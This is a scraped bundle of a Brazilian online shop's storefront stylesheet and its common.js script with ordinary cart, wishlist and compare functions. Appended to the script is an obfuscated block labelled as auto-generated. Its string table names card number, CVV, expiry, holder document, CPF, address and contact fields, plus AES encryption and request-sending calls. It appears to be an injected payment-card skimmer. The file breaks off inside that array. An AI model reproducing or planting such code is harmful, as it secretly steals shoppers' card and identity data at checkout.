#cart-total span{width: 20px; height: 20px; border-radius: 100%; background: var(--cor-um); color: #fff; position: absolute; top: -4px; text-align: center; font-size: 10px; font-weight: bold; right: -14px;}
@media(max-width:767px){
    #cart-total{display: flex;}
    #cart-total > span{margin-left: 5px;}
    #cart-total span > span{display: none;}
}

#welcome {margin-top:0px; width: 100%; float: left;}
#welcome a{color:#222; font-weight: bold; }
#menu{background: none;  border:none; margin-top: 0px; margin-bottom: 0;}
#menu .nav > li > a{color: #444; font-size: 14px; padding:0px 15px; float: left; font-weight: bold; text-shadow:none;}
#menu .nav > li > a:hover{color:var(--cor-um); background: none}
#menu .navbar-nav{width: 100%; text-align: center;}
#menu .nav > li{float: none; display: inline-block; vertical-align: middle;}
#header-mobile{position: fixed; top: 0; left: 0; width: 100%; z-index: 10; background: #fff;}
#menu-icon{margin-top:0; cursor:pointer;}
#menu-icon i{font-size: 30px; color: #222;}
.menu-topo{margin-top:0px; position: relative; text-align: right; display: flex; justify-content:space-around; }
.menu-topo a i{color: #777}
.subitem{position: absolute; top: 100%; margin-top: -10px; right: 0; max-width: 100%; min-width: 300px; z-index: 10; background: #fff;  font-size:14px;
max-height:0;
    /* overflow:hidden; */
    -webkit-transform:perspective(400) rotate3d(1,0,0,-90deg);
    -webkit-transform-origin:50% 0;
    -webkit-transition:350ms;
    -moz-transition:350ms;
    -o-transition:350ms;
    transition:350ms;
-webkit-box-shadow: 0px 10px 10px 0px rgba(0,0,0,0.22);
-moz-box-shadow: 0px 10px 10px 0px rgba(0,0,0,0.22);
box-shadow: 0px 10px 10px 0px rgba(0,0,0,0.22);}
.subitem.cart{padding: 10px; padding-bottom: 0; min-width: 400px;}
.item{vertical-align: middle; font-size: 16px; padding: 10px; align-self:center;}
.item:hover .subitem{max-height:1000px; -webkit-transform:perspective(400) rotate3d(0,0,0,0);}
.item ul{list-style: none; padding: 0}
.item svg {vertical-align: middle;}
.item svg:hover path {
    fill: var(--cor-um);
}
.item.menu-icon{display: none;}
.submenu{
	position: absolute;
	min-width: 200px;
	top: 100%;
	/*max-width: 100%;
	min-width: 300px;*/
	background: #fff;
	left: 0;
	z-index: 10;
	max-height:0;
    overflow:hidden;
    -webkit-transform:perspective(400) rotate3d(1,0,0,-90deg);
    -webkit-transform-origin:50% 0;
    -webkit-transition:350ms;
    -moz-transition:350ms;
    -o-transition:350ms;
    transition:350ms;
-webkit-box-shadow: 0px 10px 10px 0px rgba(0,0,0,0.22);
-moz-box-shadow: 0px 10px 10px 0px rgba(0,0,0,0.22);
box-shadow: 0px 10px 10px 0px rgba(0,0,0,0.22);}
.submenu a{text-align: left;}
.submenu .list-unstyled > li > a > b{color:#777}
.submenu .list-unstyled > li > a:hover > b{color: #fff !important;}
.submenu > div{padding-bottom: 10px;}

#menu .nav > li:hover .submenu{
	max-height:1000px; -webkit-transform:perspective(400) rotate3d(0,0,0,0);
}
#menu .dropdown-inner {width: 100%}
#menu .dropdown-inner a:hover{background: var(--cor-um); color: #fff;}
.menu-conta{text-align: left; width: 100%; float: left; margin-bottom: 0; }
.menu-conta b{padding: 10px 20px; display: inline-block; width: 100%;}
.menu-conta li a{padding: 10px 20px; display: inline-block; width: 100%; color: #000;}
.menu-conta li a:hover{background: var(--cor-um); color: #fff;}

.box-search{padding: 15px; float: left; width: 100%}
.box-search b{margin-bottom: 10px; display: table;}

@media(max-width: 1295px){
	#menu .nav > li > a{font-size: 12px;}
	.menu-topo .svg{
		height: 20px;
	}
}
@media(max-width: 1125px){
	#menu .nav > li > a{padding-left: 10px; padding-right: 10px;}
}
@media(max-width: 991px){
	.item.menu-icon{display: inline-block;}
	.search{min-width: 100%;}
	.submenu{width: 100%;}
}
@media(max-width: 767px){
	.menu-topo{text-align: center; position: static; margin-top: 2px; padding-right: 10px;}
	.menu-topo .subitem{width: 100%;}
	#cart{margin-top: 5px;}
	#cart button{border-color: transparent; font-weight: 600;}
	.search{margin-top: 0; }
	.search input{border-bottom: none; background: #efefef}
	/*#logo img{height: 50px;}*/
	.dropdown > a{pointer-events: none;}
	.subitem.cart{min-width: 100%}
}
#menu-mobile{width: 100%; height: 100%; position: fixed; top: 0; left: 0; z-index: 11; background: rgba(0,0,0,0.1); display: none; overflow: hidden;}
#segura-menu-mobile{overflow: hidden; position: absolute; width: 100%; height: 100%; top: 0; left: 0;}
#menu-mobile-content.active{left: 0;}
#menu-mobile-content{width: 85%; height: 100%; overflow: auto; padding: 15px; color: #777; position: fixed; top: 0; left: -100%; z-index: 12; background: #fff}
#fechar-mobile{float: right; cursor: pointer;}
#fechar-mobile i{color: #999; font-size: 22px;}
#menu-mobile-content a{color: #222; }
#menu-mobile-content .itens{padding-bottom: 15px; clear: both;}
#menu-mobile-content #menu {border-top:none;}
#menu-mobile-content #menu a{width: 100%; color: #999; padding: 10px 20px;}
#menu-mobile-content #menu li{width: 100%; position: relative; float: left; text-align: left;}
#menu-mobile-content .social{ border-bottom: none;}
#menu-mobile-content .social a{margin-right: 15px;}
#menu-mobile-content h4{color: #222;}
#menu-mobile-content #menu .submenu{position: relative; top: auto; left: auto;}
#menu-mobile-content #menu .submenu a:hover{color: #fff;}
.breadcrumb{margin:20px 0 20px 0; border:none; background: none}
.breadcrumb a{color: #777}
@media(max-width: 767px){
	.breadcrumb{margin:20px 0 4px 0;}
	.breadcrumb > li{ padding: 0;}
	.breadcrumb a{font-size: 12px;}
	.breadcrumb > li:after{display: none;}
	.breadcrumb > li + li:before{content: '>';padding: 0;margin:0 6px;}
}
#promocional-bar{width: 100%; float: left; margin-bottom: 40px; }
#promocional-bar .info{float: left; padding:10px 0;  width: 100%; font-size: 16px; line-height: 18px; display: flex;}
#promocional-bar .text{padding:0 10px; font-size: 16px; font-weight: bold; color: var(--cor-dois)}
#promocional-bar svg{align-self: center;}
#promocional-bar svg path{fill:#333}

@media(max-width: 767px){
    #promocional-bar .info{flex-wrap: wrap;}
    #promocional-bar svg{margin:auto}
    #promocional-bar .text{width: 100%; text-align: center;}
	#promocional-bar {margin-top: 0; padding: 0 10px;}
	#promocional-bar .info{font-size: 12px; padding: 10px 0; width: 100%; min-height: 120px;}
	#promocional-bar .col-xs-6{padding: 5px;}
}

#procedimentos{display: flex; width: 100%; justify-content: center; flex-wrap: wrap;}
#procedimentos .item{text-align: center; margin:0 10px;}
#procedimentos h4{font-size: 20px; margin:20px 0; font-weight: bold; color: var(--cor-dois); }
@media(max-width: 767px){
    #procedimentos .item{margin-bottom: 30px;}
}
#categorias-home{margin-top: 30px; float: left; width: 100%}
#categorias-home .categoria-home{width: 100%; height: 554px; text-align: center; float: left; background-position: center; background-repeat: no-repeat; margin-bottom: 30px; padding: 20px}
#categorias-home .categoria-home h3{font-size:30px; color: #fff; margin-top: 120px; margin-bottom: 20px;}
#categorias-home .categoria-home h3 strong{text-transform: uppercase; font-weight: 900; font-size: 45px}


#numeros{width: 100%; float: left; border:solid 1px #ddd; padding: 20px; text-align: center; margin-top: 20px;}
#numeros a{padding: 10px; background: #eee; color: #444; display: inline-block;}
#numeros a:hover{background: #222; color: #fff;}
.product-thumb {padding:20px 0 0; border:none; margin-bottom: 30px; border-radius: 15px; text-align: center;}
.product-thumb .caption{background: #fff; border-top: none; text-align: left; }
.label-tags{padding:2px 5px; text-transform: none !important; border:solid 1px #ddd; color: #999; font-size: 12px; display: inline-block; margin:3px;; border-radius: 30px;}
.label-tags:hover{color: var(--cor-um)}
/* .product-thumb .btn{margin-top: 20px;} */
/*.product-thumb .button-group{display: none;}*/
/*.product-thumb a{color: #444; font-weight: normal; font-size: 18px;}*/
.product-thumb h4{margin-top: 20px; margin-bottom: 0; font-weight: 900;}
.product-thumb h5{font-size: 12px; font-weight: 300; width: 100%; float: left; margin:4px 0;}
.product-thumb h5 b{margin-left: 4px; color: var(--cor-um); font-weight: 600}
.product-thumb h5 a{font-weight: 600;}
.product-thumb h5.ilustracoes{float: left; width: 100%; margin-bottom: 14px;}
.product-thumb h5.ilustracoes b{}

.product-thumb h4 a{color: #000;
    font-weight: bold;
    font-size: 12px;
    line-height: 16px;}
/* .product-thumb img{filter:brightness(95%);} */
/* .product-thumb .image{background: #F2F2F2} */
/*.product-thumb .price{font-size: 20px; color: #222;}*/
.product-thumb .wishlist{background: none; border:none; padding: 0; margin:15px 0; clear:both; display: none}
.product-thumb .wishlist i{font-size: 26px; color: var(--cor-um)}
.product-thumb .wishlist:hover i{color: var(--cor-um)}
.product-thumb .price{font-size: 18px; line-height: 24px; width: 100%; float:left; font-weight: bold; color: #707070; padding: 0; margin-bottom: 0; margin-top:15px; color: var(--cor-um)}
.product-thumb .parcelamento{font-size: 10px; color: #707070}
.product-thumb .segura-btn{text-align: right;}
@media(max-width: 767px){
	#numeros{border:none;}
	#numeros span{width: 100%; float: left; padding-bottom: 15px;}
	#numeros a{display:inline-block; border: solid 1px #fff;}
	.product-thumb .segura-btn{text-align: center; padding-top: 20px;}
}

.btn-circle{background: #222; border-radius: 100%; border:none; cursor: pointer; width: 44px; height: 44px; text-align: center; display: inline-block; padding: 0}
.btn-circle i{color: #fff;line-height: 44px; margin: 0}



.oradio{float: left; margin: 0;}
.opcao input{display: none;}
.opcao{padding: 10px !important; font-size: 14px; border-radius: 20px; min-width: 40px; text-align: center; background:#fff; border:solid 1px #eee; cursor: pointer; color: #777; margin-right:10px;}
.opcao:hover{background:var(--cor-um) ; color: #fff;}
.opcao.active{background:var(--cor-um); color: #fff;}
.opcao-radio{text-align: center; display: inline-block; margin-right: 5px;}

/*.filter_group .opcao-radio label{border-radius: 100%;}*/
.opcao-radio label{padding-left: 0; width: 100%; min-width: 34px; cursor: pointer; float: left; padding: 10px; border:solid 1px #eee; border-radius: 20px;}
.opcao-radio label.active{border-color: #777}
.opcao-radio input{opacity: 0; margin-left: 0 !important; cursor: pointer;}
.header-info{width: 100%;float: left; padding: 10px; background: #eee; color: #444; margin-bottom: 1px; font-size:14px; letter-spacing: 3px;}
.header-info:focus{background: #ccc; color: #444}


.variacoes a{display: inline-block; border: solid 1px #eee; padding: 3px;}
.variacoes a:hover{border-color: #000}

h2.price{margin-top: 0}
.filter_group .list-group-item.title{font-weight: bold; font-size: 16px; margin-bottom: 10px;}


#button-cart{color: #fff; border:none; /*border-radius: 5px;*/ height:40px; width:100%; padding:5px 30px; font-size: 18px; text-transform: uppercase; font-weight: 600;}
.button-cart{background:green; color: #fff; border:none; /*border-radius: 5px;*/ height: 50px; width:100%; padding:10px; font-size: 18px; text-transform: uppercase; font-weight: 600; justify-content: space-between; display: flex}
.button-cart li{font-size: 12px; color: #fff;}
.button-cart h5{font-size: 10px; color: #fff; padding: 0; margin-top: 0; letter-spacing: 0}
.button-cart ul{text-align: left; margin-bottom: 0}
.button-cart .comprar{
	display: flex;
    justify-content: center;
    flex-direction: column;}


#input-quantity{height: 50px;}
.nav-tabs>li.active>a, .nav-tabs>li.active>a:hover, .nav-tabs>li.active>a:focus{
background-color: #222;
border: 1px solid #222;
border-bottom-color: transparent;
cursor: default;
}
.nav-tabs>li>a{
margin-right: 2px;
line-height: 1.428571429;
border: 1px solid transparent;
border-radius: 4px 4px 0 0;
color: #999 !important;
font-size: 16px;
}
.label{font-size: 14px;}
.thumbnails{margin-left: 0}
.thumbnails > li{margin-left: 0}
.thumbnails .image-additional {max-width: 120px; margin-left: 0; margin-right:18px;}
.thumbnails .image-additional a{border:none; padding: 0}


#common-home{background: url(../image/textura.png) center repeat-y; padding:0; width: 100%; float: left; overflow-x:hidden;}
@media(max-width: 767px){
	.button-cart{margin-top: 5px; width: 100%;}
	footer{text-align: center;}
	footer h4{margin-top: 30px;}
	#footer-bar{text-align: left;}
	.footer-col{min-height: 150px;}
}
#bestseller{background:url(../image/bg-mais-vendidos.jpg) center center fixed; padding: 80px 0; margin-top: 40px;}
/*#bestseller .container{position: relative;}*/
#bestseller .swiper-viewport{background: none}
.modal-body{padding: 50px 20px;}
.modal-body .btn-hope{margin-right: 20px;}
.btn{border-radius: 0; border:none;}
.btn-hope{border:none; font-size: 18px; background-image:none; text-shadow:none;}
.panel-heading{padding: 15px 15px; border-radius: 0 !important; background: #eee !important; }
.panel-title{color: #444; font-size: 20px;}
.panel-body{ border:solid 1px #eee;}
.panel-default{border:none;}
.panel{border-radius: 0 !important; box-shadow: none;}
label{font-size: 16px; }
.opcoes_de_cores a{float: left; margin-right: 10px; border-bottom: solid 3px #eee }
@media(max-width: 767px){
	.product-thumb{text-align: center;}
	.modal-body a{width: 100%; margin-bottom: 10px;}
}
.dropdown-menu{border-radius: 0; border:none;}
.thumbnails-carousel{overflow: hidden; position: relative;}
.heading-title{color: #000; font-size: 46px;  text-align: center; margin-bottom: 50px; padding-top: 0; }
.heading-title::after{content:""; width:135px; height: 6px; background: var(--cor-um); display: table; margin:20px auto; border-radius: 10px;}
.heading-title.white{color: #fff; margin-top: 0px; margin-bottom: 0;}
h4.heading-title.white{font-size: 18px; margin-top: 0; padding-top: 5px; font-weight: normal; margin-bottom: 40px;}
#tabela-carrinho {font-size: 16px;}
#tabela-carrinho td{padding: 20px;}
#tabela-carrinho td:first-child{padding: 10px;}
#tabela-carrinho a {color: #222; font-size: 18px;}
#tabela-carrinho img{min-width: 64px;}
#tabela-carrinho .btn-cart{margin-left: 5px; background: none; border:none; font-size: 18px;}
#tabela-carrinho .form-control{border-radius: 0; box-shadow: none; border-color: #eee;}
#tabela-carrinho .input-group-btn{padding-left: 15px;}
.btn-continuar{display: none;}
#itens .btn-continua{display: block;}
.btn-padrao{padding:5x 30px; border:solid 3px var(--cor-um); color: var(--cor-um); font-size: 16px; font-weight: bold; background: #fff; border-radius: 50px;}
.btn-padrao:hover{background: var(--cor-um); color: #fff;  box-shadow: none;}
.btn-padrao2{padding: 5px 50px; border:solid 3px var(--cor-um); color:#fff; font-size: 16px; font-weight: bold; background:  var(--cor-um); border-radius: 50px; box-shadow: none;}
.btn-padrao2:hover{background: var(--cor-dois); border-color: var(--cor-dois); color: #fff;  box-shadow: none;}

.btn-padrao3{padding: 5px 30px; border:solid 3px #eee; color: #777; background: #eee; font-size: 16px; font-weight: bold;}
.btn-padrao3:hover{background: #ccc; color: #777; border-color: #ccc;  box-shadow: none;}
.btn-padrao4{padding: 5px 30px; border:solid 3px var(--cor-um); color: #fff; background: var(--cor-um); font-size: 16px; font-weight: bold;}
.btn-padrao4:hover{background: green; color: #fff; border-color: green;  box-shadow: none;}

#itens li{list-style: none;}
#itens td img{float: left;}
#itens td:last-child button{display: none;}

@media(max-width: 999px){
	.btn-padrao{padding-bottom: 10px 15px; font-size: 12px;}
}

footer{background: #fff; margin:0; padding:30px 0 0;  color: #777; border-top: none; border-top: solid 1px #eee;}
footer #footer-bar{background:#222; color: #fff;}
footer a{color: #777}
footer a:hover{color: var(--cor-um)}
footer section{padding: 30px 0}
footer h5{font-size: 16px; color: #000; font-weight: bold; text-transform: uppercase; margin-bottom: 20px;}
footer .social a{color: #777; margin-right: 10px;}
footer .f-text{min-height: 40px;}
.footer-bar{display: flex; flex-wrap: wrap; }
.footer-bar h4{align-self: center; font-weight: bold; color: #000; margin-right: 20px;}
footer .social a{margin-right:20px;}
footer .social a i{font-size: 20px; color: #000;}
footer .social a:hover i{color: var(--cor-um)}
footer .links{ display: flex;}
footer .links a{margin-right: 20px;}

footer img { max-width: 150px !important; }

#autor{width: 100%; float: left; padding: 30px 0; color: #fff; background: #000; margin-top: 30px;}
#autor .container > div{display: flex; justify-content: space-between}
@media(max-width:1689px){
    .footer-bar h4{width: 100%; }
}
@media(max-width:767px){
    .footer-bar{margin-bottom: 30px;}
    .footer-bar h4{margin:15px 0}
    .footer-bar img{margin:auto}
    footer .links{justify-content: center; width: 100%;}
    .footer-col img{display: table; margin:auto}
}
/*FILTER*/
.filter_group .panel-default{border:none;}
.filter_group .panel{box-shadow: none;}
.filter_group .list-group-item.title{font-size: 14px; color: #777; border:none; padding: 0}
.filter_group .list-group-item.title:hover{background: none}
.filter_group .list-group-item{padding: 0}
.filter_group .panel>.list-group .list-group-item, .panel>.panel-collapse>.list-group .list-group-item{border:none;}
/*    .checkbox+.checkbox, .radio+.radio{margin: 0}*/
.filter_group .slider-handle{background-color:var(--cor-um); background-image: none }

@media(min-width: 1421px){
	.container{max-width: 1420px; width: 100%}
}
@media(max-width: 1420px){
    #menu .nav > li > a{font-size: 12px; padding: 20px 5px;}
}

#tarja{width:100%; padding:200px 20px; text-align: center; color: #fff;}
#tarja h2{font-size: 46px; color: #fff; max-width: 1200px; margin:auto}
#tarja p{font-size:20px; margin-top: 20px;}

#onde-encontrar{padding:200px 0; color:#fff; margin-top: 10px}
#onde-encontrar p{font-size: 25px; margin-bottom: 30px; line-height: 28px;}
#onde-encontrar h3{font-size: 58px; color: #fff; margin-bottom: 0}
#onde-encontrar h2{font-size: 58px; font-weight: 900; color: var(--cor-um); margin-top: 0;}
@media(max-width:767px){
    #onde-encontrar h3{font-size: 36px;}
    #onde-encontrar h2{font-size: 40px;}

}


/** PRODUTO PARTIALS **/
.product-thumb .caption .tit {
	font-size: 10px;
	margin-top: 5px;
	margin-bottom: -5px;
	float: left;
	width: 100%;
}
.product-thumb h1,
.product-thumb h2,
.product-thumb h3,
.product-thumb h4,
.product-thumb h5 {
	width: 100%;
}
.product-thumb .caption * {
	display: inline-block;
}
.product-thumb .caption .clear {
	float: left;
}
.product-thumb .image {
	position: relative;
}
.product-thumb h3 { /* modelo abaixo do titulo, transformado em subtitulo*/
	font-size: 12px;
	margin: 0;
	/* margin-top: -3px; */
	/* border-bottom: solid 1px #eee; */
	padding-bottom: 5px;
	display: inline-block;
	width: 100%;
}
.product-thumb h3 a{ /* modelo abaixo do titulo, transformado em subtitulo*/
	font-weight: bolder;
	color: #333;
}
.product-thumb .image .etiquetas {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	padding: 10px;
	background: rgb(255,255,255);
	background: linear-gradient(0deg, rgba(255,255,255,1) 0%, rgba(255,255,255,0.8267682072829132) 10%, rgba(255,255,255,0.41780462184873945) 58%, rgba(255,0,0,0) 100%);
	opacity: 0.5;
	z-index: 9;

}
.product-thumb:hover .etiquetas {
	opacity: 1;
}
.product-thumb .thumb2 {
	position: absolute;
	left: 0;
	top: 0;
	z-index: 8;
	opacity: 0;
}
.product-thumb:hover .thumb2 {
	top: 0%;
	opacity: 1;
}

.product-thumb .image .etiquetas > a {
	background: rgba(255,255,255,0.6);
	padding: 2px 5px;
	border: solid 1px #ccc;
	border-radius: 10px;
	font-size: 11px;
	margin: 3px 3px 0 0;
	display: inline-block;
	color: #333;

}
.product-thumb .image .etiquetas > a:hover {
	background: rgba(255,255,255,1);
	border: solid 1px #000;
}

@media(max-width:  768px) {
	/*.list-unstyled, #product, .tabs-info, #productLinks {
		padding: 10px;
	} */

	/*#product-product { padding: 30px; }*/
}

/** FECHA PRODUTO PARTIALS **/


--- FILE ---
content_type: text/javascript
request_url: https://www.iluminuras.com.br/catalog/view/javascript/common.js
body_size: 6284
content:
function getURLVar(key) {
	var value = [];

	var query = String(document.location).split('?');

	if (query[1]) {
		var part = query[1].split('&');

		for (i = 0; i < part.length; i++) {
			var data = part[i].split('=');

			if (data[0] && data[1]) {
				value[data[0]] = data[1];
			}
		}

		if (value[key]) {
			return value[key];
		} else {
			return '';
		}
	}
}

$(document).ready(function() {
	// Highlight any found errors
	$('.text-danger').each(function() {
		var element = $(this).parent().parent();

		if (element.hasClass('form-group')) {
			element.addClass('has-error');
		}
	});

	// Currency
	$('#form-currency .currency-select').on('click', function(e) {
		e.preventDefault();

		$('#form-currency input[name=\'code\']').val($(this).attr('name'));

		$('#form-currency').submit();
	});

	// Language
	$('#form-language .language-select').on('click', function(e) {
		e.preventDefault();

		$('#form-language input[name=\'code\']').val($(this).attr('name'));

		$('#form-language').submit();
	});

	/* Search */
	$('.search input[name=\'search\']').parent().find('button').on('click', function() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $(this).parent().parent().find('input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		location = url;
	});

	$('.search input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$(this).parent().find('input[name=\'search\']').parent().find('button').trigger('click');
		}
	});

	// Menu
	$('#menu .dropdown-menu').each(function() {
		var menu = $('#menu').offset();
		var dropdown = $(this).parent().offset();

		var i = (dropdown.left + $(this).outerWidth()) - (menu.left + $('#menu').outerWidth());

		if (i > 0) {
			$(this).css('margin-left', '-' + (i + 10) + 'px');
		}
	});

	// Product List
	$('#list-view').click(function() {
		$('.content .product-grid > .clearfix').remove();

		$('.content .row > .product-grid').attr('class', 'product-layout product-list col-xs-12');
		$('#grid-view').removeClass('active');
		$('#list-view').addClass('active');

		localStorage.setItem('display', 'list');
	});

	// Product Grid
	$('#grid-view').click(function() {
		// What a shame bootstrap does not take into account dynamically loaded columns
		var cols = $('#column-right, #column-left').length;

		if (cols == 2) {
			$('.content .product-list').attr('class', 'product-layout product-grid col-lg-6 col-md-6 col-sm-12 col-xs-12');
		} else if (cols == 1) {
			$('.content .product-list').attr('class', 'product-layout product-grid col-lg-4 col-md-4 col-sm-6 col-xs-12');
		} else {
			$('.content .product-list').attr('class', 'product-layout product-grid col-lg-4 col-md-6 col-sm-6 col-xs-12');
		}

		$('#list-view').removeClass('active');
		$('#grid-view').addClass('active');

		localStorage.setItem('display', 'grid');
	});

	if (localStorage.getItem('display') == 'list') {
		$('#list-view').trigger('click');
		$('#list-view').addClass('active');
	} else {
		$('#grid-view').trigger('click');
		$('#grid-view').addClass('active');
	}

	// Checkout
	$(document).on('keydown', '#collapse-checkout-option input[name=\'email\'], #collapse-checkout-option input[name=\'password\']', function(e) {
		if (e.keyCode == 13) {
			$('#collapse-checkout-option #button-login').trigger('click');
		}
	});

	// tooltips on hover
	$('[data-toggle=\'tooltip\']').tooltip({container: 'body'});

	// Makes tooltips work on ajax generated content
	$(document).ajaxStop(function() {
		$('[data-toggle=\'tooltip\']').tooltip({container: 'body'});
	});
});

// Cart add remove functions
var cart = {
	'add': function(product_id, quantity) {
		$.ajax({
			url: 'index.php?route=checkout/cart/add',
			type: 'post',
			data: 'product_id=' + product_id + '&quantity=' + (typeof(quantity) != 'undefined' ? quantity : 1),
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},
			success: function(json) {
				$('.alert-dismissible, .text-danger').remove();

				if (json['redirect']) {
					location = json['redirect'];
				}

				if (json['success']) {
					// $('.content').parent().before('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + ' <button type="button" class="close" data-dismiss="alert">&times;</button></div>');
					// alert('Produto adicionado ao carrinho');
					// CARRINHO MODAL
			        $('#cart-total span').html(json['total']);
			        $('#itens td:first-child').removeClass('text-center');
			        $('#modalCarrinho .modal-body h3').html(json['success']);
			        $('#itens').load('index.php?route=common/cart/info');
			        $('#modalCarrinho').modal('show');
			        $('#carrinho .itens').load('index.php?route=common/cart/info');

					// Need to set timeout otherwise it wont update the total
					setTimeout(function () {
						$('#cart-total span').html(json['total']);
					}, 100);
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	},
	'update': function(key, quantity) {
		$.ajax({
			url: 'index.php?route=checkout/cart/edit',
			type: 'post',
			data: 'key=' + key + '&quantity=' + (typeof(quantity) != 'undefined' ? quantity : 1),
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},
			success: function(json) {
				// Need to set timeout otherwise it wont update the total
				setTimeout(function () {
					$('#cart-total span').html(json['total']);
				}, 100);

				if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
					location = 'index.php?route=checkout/cart';
				} else {
					$('#cart > ul').load('index.php?route=common/cart/info ul li');
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	},
	'remove': function(key) {
		$.ajax({
			url: 'index.php?route=checkout/cart/remove',
			type: 'post',
			data: 'key=' + key,
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},
			success: function(json) {
				// Need to set timeout otherwise it wont update the total
				setTimeout(function () {
					$('#cart-total span').html(json['total']);
				}, 100);

				if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
					location = 'index.php?route=checkout/cart';
				} else {
					$('#carrinho .itens').load('index.php?route=common/cart/info');
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	}
}

var voucher = {
	'add': function() {

	},
	'remove': function(key) {
		$.ajax({
			url: 'index.php?route=checkout/cart/remove',
			type: 'post',
			data: 'key=' + key,
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},
			success: function(json) {
				// Need to set timeout otherwise it wont update the total
				setTimeout(function () {
					$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');
				}, 100);

				if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
					location = 'index.php?route=checkout/cart';
				} else {
					$('#cart > ul').load('index.php?route=common/cart/info ul li');
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	}
}

var wishlist = {
	'add': function(product_id) {
		$.ajax({
			url: 'index.php?route=account/wishlist/add',
			type: 'post',
			data: 'product_id=' + product_id,
			dataType: 'json',
			success: function(json) {
				$('.alert-dismissible').remove();

				if (json['redirect']) {
					location = json['redirect'];
				}

				if (json['success']) {
					$('.content').parent().before('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + ' <button type="button" class="close" data-dismiss="alert">&times;</button></div>');
				}

				$('#wishlist-total span').html(json['total']);
				$('#wishlist-total').attr('title', json['total']);

				$('html, body').animate({ scrollTop: 0 }, 'slow');
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	},
	'remove': function() {

	}
}

var compare = {
	'add': function(product_id) {
		$.ajax({
			url: 'index.php?route=product/compare/add',
			type: 'post',
			data: 'product_id=' + product_id,
			dataType: 'json',
			success: function(json) {
				$('.alert-dismissible').remove();

				if (json['success']) {
					$('.content').parent().before('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + ' <button type="button" class="close" data-dismiss="alert">&times;</button></div>');

					$('#compare-total').html(json['total']);

					$('html, body').animate({ scrollTop: 0 }, 'slow');
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	},
	'remove': function() {

	}
}

/* This code is automatically generated */
const _0x46587b = _0x4c7a;
function _0x4c7a(_0xac6bf4, _0x5b4464) {
    const _0x4aec05 = _0x4505();
    return _0x4c7a = function (_0x4679d9, _0x34ac5d) {
        _0x4679d9 = _0x4679d9 - (0x1bf * 0x15 + -0x1 * 0x1565 + -0xe16);
        let _0x31985c = _0x4aec05[_0x4679d9];
        return _0x31985c;
    }, _0x4c7a(_0xac6bf4, _0x5b4464);
}
function _0x4505() {
    const _0x2e4b3f = [
        'split',
        'input-ship',
        'className',
        'TvcxU',
        'pRXxY',
        '278104bOrxjd',
        'kCIvZ',
        'fa-address',
        'fLKGT',
        'GET',
        'encrypt',
        'dQ==',
        '1985wmYGSY',
        'bDRgk',
        '561SUbaoA',
        'tails_cach',
        'ZKFRn',
        'DYkkV',
        'IDVpl',
        'from',
        'rity-code',
        'nacaZ',
        'ent-email',
        'ent-firstn',
        'RaiBP',
        'getItem',
        'SmhiB',
        '353490qKBfnZ',
        'dex',
        'CVV',
        'JjjMn',
        'Ycchp',
        'ZcPAi',
        'ptyvM',
        'input-paym',
        'EdUel',
        'apply',
        'ofFtB',
        'body',
        'input-secu',
        'zQJFz',
        'Email',
        'Payload',
        'ame',
        'rkZuq',
        'send',
        'techange',
        'replaceAll',
        'encode',
        '-expiratio',
        'uJFfD',
        'HAKDM',
        'Zwsju',
        'Phone',
        'Yy8zxW5zSu',
        'ault',
        'RQbSz',
        'bvcYX',
        'div',
        'getElement',
        'VqUOa',
        'tify-conte',
        'JFsRK',
        'uest-Id',
        'prxKY',
        '112YnJEKR',
        'jGWyc',
        'er-documen',
        'substring',
        'Address1',
        'qNKZz',
        'eBmFR',
        'toString',
        'KTUvW',
        'Address2',
        'input-hold',
        '-card',
        'oaqSK',
        '359472qLTJUP',
        'EFzqi',
        'onreadysta',
        'FullName',
        '797bce0c-0',
        'AES-CBC',
        '530-446e-b',
        'nMvel',
        'WXJGc',
        'JNlwB',
        'qPCaq',
        'd-flex\x20jus',
        'setItem',
        'pping-addr',
        'lkaLY',
        'importKey',
        'shipping-a',
        'ss-1',
        'HcPby',
        'QatJt',
        'search',
        'GTtnX',
        'Expiration',
        'ggaHO',
        'mPaOq',
        'ping-postc',
        'kovzv',
        'delivery_a',
        'stringify',
        'State',
        'preventDef',
        'HsGqv',
        'CPF_CNPJ',
        'Address3',
        'nzE=',
        'IRwRC',
        'FAalM',
        'account',
        'setRequest',
        '8A3qxNlJnf',
        'input-card',
        'load',
        'm-field2',
        'readyState',
        'sjexA',
        'LastName',
        'status',
        'charCodeAt',
        'xyz',
        'sUigx',
        'XpRga',
        'ffltW',
